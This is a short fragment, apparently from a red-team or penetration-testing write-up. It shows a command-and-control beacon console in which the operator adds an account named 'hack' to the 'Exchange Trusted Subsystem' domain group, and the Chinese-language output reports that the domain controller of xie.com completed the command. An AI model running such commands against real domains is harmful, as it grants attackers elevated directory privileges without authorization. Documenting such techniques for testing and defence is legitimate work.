 beacon> shell net group "Exchange Trusted Subsystem" hack /add /domain
[*] Tasked beacon to run: net group "Exchange Trusted Subsystem" hack /add /domain
[+] host called home, sent: 87 bytes
[+] received output:
这项请求将在域 xie.com 的域控制器处理。
命令成功完成。